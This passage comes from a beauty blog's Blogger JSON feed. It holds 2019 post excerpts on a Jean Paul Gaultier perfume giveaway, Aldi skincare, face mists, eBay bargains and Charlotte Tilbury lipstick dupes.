Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/summer-makeup-update-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3101476535122785747"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3101476535122785747"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/summer-makeup-update-2019.html","title":"A Summer Makeup Update with Boots "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbrl8rQwR9gmL-XaybYXivgWrjXvRCY396tKT9c88Gy4wOiGV-y9yknE8O4Zu4quHMcXqT-NHlyUPW26qlxi8wvHp-oA-cJBanyXXCQ-KuV-Zz5TAnv0cBtFjBsRBx9atM4LCC57v_fY\/s72-c\/boots-summer-look-book-2919.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-1082521851291917933"},"published":{"$t":"2019-06-19T09:00:00.000+01:00"},"updated":{"$t":"2019-06-19T15:41:52.520+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fragrance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"french beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"french makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"parisian"}],"title":{"type":"text","$t":"Be More French with John Paul Gaultier + Giveaway "},"content":{"type":"html","$t":"\u003C!DOCTYPE html\u003E\n\u003Chtml\u003E\n\u003C!-- [...some code...] --\u003E\n\u003Cbody\u003E\n   \u003C!-- [...some more HTML code...] --\u003E\n   \u003Cscript\u003E\n      var noskimlinks= \u0026#39;true\u0026#39;;\n   \u003C\/script\u003E\n   \u003C!-- [...THEN we load the Skimlinks Javascript...] --\u003E\n   \u003Cscript type=\"text\/javascript\" src=\"\/\/s.skimresources.com\/js\/12345X67890.skimlinks.js\"\u003E\u003C\/script\u003E\n\u003C\/body\u003E\n\u003C\/html\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1182\" data-original-width=\"864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQIhuL_TYnig3qL87Kf1ZjeYJBFnDGsVG6IZxURSeyv90XZuN0UuAGBFr1SXMVYyQqcqR1qbAkQDj3p9CZmovqbqwBmQDxoBCOKRwTF952iadc9JeqwzJydvBiBKxgkmAxX0pQ6eLxdc0\/s1600\/jean-paul-gaultier-scandal-a-paris-uk-review.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cdiv data-blacklist-auto-insert-sticky=\"1\" data-expires-at=\"2019-08-17\" id=\"mediavine-settings\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EThis post is an advertised collaboration with Boots but all thoughts are my own \u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EThere\u0026#39;s no denying when it comes to all things chic we look to the French. Their\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003Esimplistic yet perfected style, makeup and hair reflects the elegant French cities and unique culture. Which is why I and I know many others love to take inspiration to create a little Parisian femininity though makeup looks, style and of course fragrance.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003ESo today in conjunction with the exciting launch of the new \u003Ca href=\"https:\/\/www.boots.com\/jean-paul-gaultier-\/scandal-\" rel=\"nofollow\" target=\"_blank\"\u003EJean Paul Gaultier perfume\u003C\/a\u003E; Scandal A Paris, which as you may have guessed has taken Parisian inspiration to create a fragrance that\u0026#39;s sophisticated and timeless, I wanted to share how I add french touches to my own look. Plus I\u0026#39;m here to share an exciting giveaway for your own chance to win a bottle of the new Scandal fragrance!\n\n\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cbr\u003E\n\u003C\/!DOCTYPE\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/be-more-french-with-john-paul-gaultier.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/1082521851291917933\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/be-more-french-with-john-paul-gaultier.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1082521851291917933"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1082521851291917933"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/be-more-french-with-john-paul-gaultier.html","title":"Be More French with John Paul Gaultier + Giveaway "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQIhuL_TYnig3qL87Kf1ZjeYJBFnDGsVG6IZxURSeyv90XZuN0UuAGBFr1SXMVYyQqcqR1qbAkQDj3p9CZmovqbqwBmQDxoBCOKRwTF952iadc9JeqwzJydvBiBKxgkmAxX0pQ6eLxdc0\/s72-c\/jean-paul-gaultier-scandal-a-paris-uk-review.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-1825988295485730522"},"published":{"$t":"2019-06-12T15:41:00.000+01:00"},"updated":{"$t":"2019-06-12T15:41:09.794+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aldi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Budget skin care"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dupes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lacura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review - Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare Dupes"}],"title":{"type":"text","$t":"Aldi Lacura Pink Clay Range Review "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cimg border=\"0\" data-original-height=\"1181\" data-original-width=\"854\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOTHrxfwfa3oVeEFkgvu4bT3LA83j3aC5C1GmAyTrOmAY5gf7IoIxSMX0Uq8tLTmXdwC__SnRw53mGXXemVFVpaKm4gOeVjbmHF7Zd1h3gf9IaJhdFpAIkhVSdJi5XOdzczbET0cKLlAg\/s1600\/lacura-pink-clay-range-full-review.jpg\"\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EOver the past year the beauty and skincare range that is Lacura at Aldi has gone from strength to strength, expanding both their beauty \u0026amp; skincare ranges and coming out with many an exciting Special Buy that often sells out.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EKnown for their dupes Aldi launched \u003Ca href=\"https:\/\/www.aldi.co.uk\/lacura-pink-clay-mask\/p\/085380278561900\" rel=\"nofollow\" target=\"_blank\"\u003ELacura Purifying Pink Clay Mask\u003C\/a\u003E back in September 2018 (£5.99) to rival \u003Ca href=\"https:\/\/www.cultbeauty.co.uk\/sand-sky-brilliant-skin-purifying-pink-clay-mask.html\" rel=\"nofollow\" target=\"_blank\"\u003ESand\u0026amp;Sky Purifying Pink Clay Mask\u003C\/a\u003E (£39.00), going on to bring out a matching pink clay scrub and pink clay hot cloth cleanser. This is a range you can still pick up in store (it can be hit \u0026amp; miss on stock levels) or buy online (links below) and as I\u0026#39;ve tried everything I thought it would be good to give an overview! Below you will find out my own thoughts, plus what is worth picking up from the range!\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/aldi-lacura-pink-clay-range-review.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/1825988295485730522\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/aldi-lacura-pink-clay-range-review.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1825988295485730522"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1825988295485730522"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/aldi-lacura-pink-clay-range-review.html","title":"Aldi Lacura Pink Clay Range Review "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOTHrxfwfa3oVeEFkgvu4bT3LA83j3aC5C1GmAyTrOmAY5gf7IoIxSMX0Uq8tLTmXdwC__SnRw53mGXXemVFVpaKm4gOeVjbmHF7Zd1h3gf9IaJhdFpAIkhVSdJi5XOdzczbET0cKLlAg\/s72-c\/lacura-pink-clay-range-full-review.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2932781861063541293"},"published":{"$t":"2019-06-06T09:00:00.000+01:00"},"updated":{"$t":"2019-06-06T09:00:03.537+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"face mist"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review - Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Summer"}],"title":{"type":"text","$t":"TOP 5 BEAUTY MIST LIST "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg6OTA37azg4cVLyk7CdJJEfDCDAwRSV8BtDANX7-JD9NP-CDonewh5CItLC8eXmCfMnvZ6N4YQMftu45vmK26RrbM9VhW_P70R6qagfskjTiEAvFAXAZklZPYDnYgOsQdGXCDYdVKpYI\/s1600\/best-face-mists-for-summer-2019.jpg\"\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EThe other day while mentioned Pixi Wakeup Mist in this \u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/05\/best-summer-beauty-essentials.html\" rel=\"nofollow\" target=\"_blank\"\u003Esummer essentials blog post\u003C\/a\u003E, I realised how much I enjoy a beauty mist. Whether it\u0026#39;s glow enhancing, a setting spray, to cool down or even to keep blemishes at bay, I have a lot of mists that I LOVE!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EThat said a lot of mists don\u0026#39;t offer that much so today I thought I would point you in the direction of ones that do deliver on what they say and are the best of the best I\u0026#39;ve come across so far!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EThis post contains gifted items and affiliate links.\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/top-5-face-mists-summer-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2932781861063541293\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/top-5-face-mists-summer-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2932781861063541293"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2932781861063541293"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/top-5-face-mists-summer-2019.html","title":"TOP 5 BEAUTY MIST LIST "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg6OTA37azg4cVLyk7CdJJEfDCDAwRSV8BtDANX7-JD9NP-CDonewh5CItLC8eXmCfMnvZ6N4YQMftu45vmK26RrbM9VhW_P70R6qagfskjTiEAvFAXAZklZPYDnYgOsQdGXCDYdVKpYI\/s72-c\/best-face-mists-for-summer-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2485077219544519737"},"published":{"$t":"2019-06-04T09:00:00.000+01:00"},"updated":{"$t":"2019-06-04T09:00:06.705+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty sleep"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nighttime routine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review - Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"}],"title":{"type":"text","$t":"The Products You Should Be Applying Before Bed "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cimg border=\"0\" data-original-height=\"1267\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhciEaYKL4zL2BMtrP0fTjgB0oej9CdqnDzryaKtX2_oR9_ot2Cr5mdWRHp81z46M-P-cH-1JXIppVFSD1rfVmmJ2imk_rdBIflhw9ogQA1aXMBalQzNXzgbPrYCi0ud00NHCAX2zb0PMY\/s1600\/beauty-use-before-bed.jpg\"\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EEver considered using certain products before bed so they work more efficiently? No, me neither, until I heard that you should apply dry shampoo before going to bed to wake up with grease-free locks come the morning. It makes sense!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EBut there are more products that work in a similar way, getting to work as you sleep so their job is done on rising, working even better than you had hoped and saving time in the morning. Genius!  \u003C\/span\u003E\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/beauty-products-before-bed.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2485077219544519737\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/beauty-products-before-bed.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2485077219544519737"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2485077219544519737"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/beauty-products-before-bed.html","title":"The Products You Should Be Applying Before Bed "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhciEaYKL4zL2BMtrP0fTjgB0oej9CdqnDzryaKtX2_oR9_ot2Cr5mdWRHp81z46M-P-cH-1JXIppVFSD1rfVmmJ2imk_rdBIflhw9ogQA1aXMBalQzNXzgbPrYCi0ud00NHCAX2zb0PMY\/s72-c\/beauty-use-before-bed.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-1825454644182028423"},"published":{"$t":"2019-05-30T09:00:00.000+01:00"},"updated":{"$t":"2019-05-30T09:00:06.394+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty bargains"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay bargains"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sustainable beauty"}],"title":{"type":"text","$t":"eBay Bargains: Trending Beauty Products"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1102\" data-original-width=\"735\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWgbnmMzFJB2t83NfxdLiJrB-fGPE5bXqV4ViDQPue2WF1b9gA9xEb8DD8frSsl7yo6LI8UgF_l0XM0XE21sJzn9uR-6TwCfLyYd_57GBdkLlEI3wiR8KGCV06hVkB4fb6FR-JPuiIduY\/s1600\/ebay-bargains-Trending-+Beauty.png\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EWhen a beauty product trend appears I\u0026#39;m always a little cautious to jump on the bandwagon. Because let\u0026#39;s be honest how many Instagram beauty trends have come and gone in the past year alone?! It\u0026#39;s a lot. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003ESo I like to hold back, generally, well until I realised that most trending beauty products make their way onto eBay for a fraction of the cost! So today I thought I\u0026#39;d create a round-up of just that with popular beauty products and accessories you will have most likely seen on IG or YouTube in the past few months... and the best thing is prices start from only £1.90! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/05\/ebay-bargains-trending-beauty-products.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/1825454644182028423\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/05\/ebay-bargains-trending-beauty-products.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1825454644182028423"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1825454644182028423"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/05\/ebay-bargains-trending-beauty-products.html","title":"eBay Bargains: Trending Beauty Products"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWgbnmMzFJB2t83NfxdLiJrB-fGPE5bXqV4ViDQPue2WF1b9gA9xEb8DD8frSsl7yo6LI8UgF_l0XM0XE21sJzn9uR-6TwCfLyYd_57GBdkLlEI3wiR8KGCV06hVkB4fb6FR-JPuiIduY\/s72-c\/ebay-bargains-Trending-+Beauty.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-8689412897609943921"},"published":{"$t":"2019-05-28T09:00:00.000+01:00"},"updated":{"$t":"2019-05-28T09:00:10.979+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review - Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Summer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer skincare"}],"title":{"type":"text","$t":"The Best Summer Beauty Essentials "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"855\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBrXUd8GbJ5FwqeLrimYALDjcchiHSymA17Kyp3hcIJg15mOpnFWUku0xTdMvyZbMB_T48IlekIMofOPu5YaNky6kkxUGkTGxp8iGGskJYP3v4q0N2xPRHD2o2MTxICBNrDFvWxd2Kt7w\/s1600\/best-summer-beauty-essentials.jpg\"\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EOccasional hot days and week-long heat waves are on the horizon and with those kinds of days, I feel different products are necessary. From staple facial high SPF sunscreens to refreshing mists to hydrate throughout the day and of course handbag extras that will tackle midday face shine. \u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/05\/best-summer-beauty-essentials.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/8689412897609943921\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/05\/best-summer-beauty-essentials.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8689412897609943921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8689412897609943921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/05\/best-summer-beauty-essentials.html","title":"The Best Summer Beauty Essentials "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBrXUd8GbJ5FwqeLrimYALDjcchiHSymA17Kyp3hcIJg15mOpnFWUku0xTdMvyZbMB_T48IlekIMofOPu5YaNky6kkxUGkTGxp8iGGskJYP3v4q0N2xPRHD2o2MTxICBNrDFvWxd2Kt7w\/s72-c\/best-summer-beauty-essentials.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-4795830109851525800"},"published":{"$t":"2019-05-21T09:00:00.001+01:00"},"updated":{"$t":"2021-07-07T19:20:21.202+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty dupes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Charlotte Tilbury"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dupes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lipstick dupes"}],"title":{"type":"text","$t":"Ultimate Charlotte Tilbury Lipstick Dupe List "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr\u003E\n\u003Cimg alt=\"Charlotte-Tilbury-Lipstick-dupes\" border=\"0\" data-original-height=\"1192\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTw66apzPh8u-w61abaPaGX8TzH9MjlxBXdPx2TIKxIst1ocYCicPgiagXhzq6oXqsaNfcYquNqzY5mArfcFqaAj4lVLMYZ-xb-aXJk-1YPrmbaEqf5Ba3P1PBvdpO0YGMLs87jhSYfdM\/s16000\/Charlotte-tilbury-lipstick-dupe-list.JPG\"\u003E\u003C\/div\u003E\u003Cbr\u003E\u003Cspan style=\"font-family: georgia, times new roman, serif; font-size: x-large;\"\u003EFinding lipstick dupes as a beauty blogger is one of my favourite things to do. My makeup drawers are filled with premium lip products but when it comes to it there\u0026#39;s something highly satisfying about discovering a cheaper alternative . \u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia, times new roman, serif; font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003ESo as I\u0026#39;m a huge fan of \u003Ca href=\"http:\/\/www.charlottetilbury.com\" rel=\"nofollow\" target=\"_blank\"\u003ECharlotte Tilbury\u003C\/a\u003E lipsticks and own my fair share I thought I would bring you a list of the best Charlotte Tilbury lipstick dupes that will save you on average £18! \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EHere you can expect to find the best Charlotte Tilbury Pillow Talk lipstick dupe along with lots of other best-selling shades. \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EIf you can\u0026#39;t get enough of these kinds of savings find more beauty dupes with my \u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/the-ultimate-charlotte-tilbury-dupe-list.html\" target=\"_blank\"\u003EUltimate Charlotte Tilbury Dupe List\u003C\/a\u003E! \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , 